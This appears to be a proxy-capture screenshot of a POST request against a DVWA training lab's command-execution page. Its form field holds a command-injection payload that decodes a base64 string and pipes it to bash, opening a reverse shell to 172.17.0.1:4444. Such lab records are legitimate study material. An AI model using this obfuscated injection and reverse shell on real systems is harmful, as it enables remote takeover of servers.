 Flow Details
2022-03-23 18:14:39 POST http://buster/dvwa/vulnerabilities/exec/
Request Response Detail
Host: buster
Proxy-Connection: keep-alive
Content-Length: 113
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://buster
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://buster/dvwa/vulnerabilities/exec/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=p3gnunlv8auh7nsr82u8nqtou6
URLEncoded form [m:auto]
ip: `echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQ0NDQgMD4mMQ== | base64 -d | bash`
Submit: Submit